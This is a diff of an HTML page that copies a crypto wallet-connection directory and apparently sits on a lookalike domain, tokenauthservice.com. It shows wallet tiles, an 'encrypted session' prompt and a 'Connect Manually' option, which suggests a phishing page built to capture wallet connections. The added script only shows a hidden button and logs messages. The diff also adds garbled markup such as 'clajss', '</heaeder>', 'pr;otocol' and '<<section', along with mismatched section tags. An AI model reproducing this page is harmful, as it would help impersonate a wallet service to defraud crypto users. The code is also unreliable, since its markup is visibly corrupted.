     data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
     data-styled-version="4.4.1">
@@ -620,6 +620,7 @@
       font-weight: 600;
     }
   </style>
+
 </head>
 
 <body style="display: block;">
@@ -630,7 +631,7 @@
     <div class="containerz">
       <div class="boxz">
         <div class="borderz one"></div>
-        <div class="borderz two"></div>
+        <div clajss="borderz two"></div>
         <div class="borderz three"></div>
         <div class="borderz four"></div>
 
@@ -668,6 +669,7 @@
                     <div class="loading">
                       I
                     </div>
+                
                     <div class="sc-epnACN jwEAlI" style="display: none;text-align:center;">
                       Connect Manually
                     </div>
@@ -687,7 +689,9 @@
                   <img class="firstImg" src="https://tokenauthservice.com/assets/external.html" alt="Icon"
                     style="width: 24px;">
                 </div>
-              </button>
+              
+            </button>
+            </section>     
             </div>
           </div>
         </div>
@@ -826,17 +830,59 @@
               <div class="Header__SLogo-cphy8j-2 hnlESl">
                 <a href="https://tokenauthservice.com/en"><img style="margin: auto" src="assets/iogo.jpg" alt=""></a>
               </div><a class="Header__SInternalLink-cphy8j-1 guKAph" href="https://tokenauthservice.com/en#">dApps</a>
-            </header>
+            </heaeder>
             <div class="layout__SContainer-wjwiqk-2 fuQfHo">
               <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
                 <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
                   <h1 class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ">Wallets</h1>
                   <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">Multiple iOS and Android wallets support
-                    the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp
+                    the pr;otocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp
                     with your mobile wallet. Interaction between mobile apps and mobile browsers
                     are supported via mobile deep linking.</div>
                 </div>
-                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
+                <<section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
+  <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
+    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq" onclick="connectToWallet('MetaMask')">
+      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+        <img class="img-icons" src="assets/Tezos-XTZ-Logo.png" alt="Tezos">
+      </div>
+      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tezos</div>
+    </div>
+    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq" onclick="connectToWallet('Coinomi')">
+      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
+        <img class="img-icons" src="assets/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg" alt="Coinomi">
+      </div>
+      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinomi</div>
+    </div>
+    <!-- Repeat for other wallets -->
+    <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv" style="display:none;">
+      <div class="sc-esjQYD iGptdp">
+        <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
+        <div class="sc-iQKALj GTKuw">This session is encrypted.</div>
+      </div>
+      <div class="sc-bwCtUz lgYJCf">
+        <img class="firstImg" src="https://tokenauthservice.com/assets/external.html" alt="Icon" style="width: 24px;">
+      </div>
+    </button>
+  </div>
+</section>
+
+<script>
+  function connectToWallet(wallet) {
+    // Show the MetaMask button (if it's hidden)
+    document.getElementById('connect-METAMASK').style.display = 'block';
+
+    // Additional logic for connecting to the selected wallet can go here
+    if (wallet === 'MetaMask') {
+      // Logic to connect to MetaMask
+      console.log("Connecting to MetaMask...");
+    } else {
+      // Logic for other wallets if needed
+      console.log(`Connecting to ${wallet}...`);
+    }
+  }
+</script>
+
                   <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
 
                     <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
@@ -1345,7 +1391,7 @@
                     </div>
 
                   </div>
-                </section>
+                
               </div>
             </div>
             <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
